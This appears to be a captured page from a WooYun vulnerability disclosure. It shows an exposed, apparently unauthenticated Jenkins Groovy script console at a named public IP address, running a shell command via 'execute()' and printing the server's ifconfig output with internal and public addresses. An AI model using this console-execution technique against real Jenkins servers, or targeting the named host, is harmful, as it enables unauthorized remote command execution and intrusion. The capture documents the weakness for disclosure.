 112.124.16.207:8888/script
Jenkins
新建
用户
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'print
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-impor
1 println "ifconfig " .execute().text
Result
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:46:45
inet addr:10.160.69.151 Bcast:10.160.79.255 Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:127336627 errors:0 dropped:0 overruns:0 frame:0
TX packets:30045631 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:39110541957 (36.4 GiB) TX bytes:7820026389 (7.2 GiB)
Interrupt:164
eth1 Link encap:Ethernet HWaddr 00:16:3E:00:46:BD
inet addr:112.124.16.207 Bcast:112.124.19.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1504722551 errors:0 dropped:0 overruns:0 frame:0
TX packets:79738037 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:98710479627 (91.9 GiB) TX bytes:58187653893 (54.1 GiB)
Interrupt:163
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1052667 errors:0 dropped:0 overruns:0 frame:0
TX packets:1052667 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:234020704 (223.1 MiB) TX bytes:234020704 (223.1 MiB)
www.wooyun.org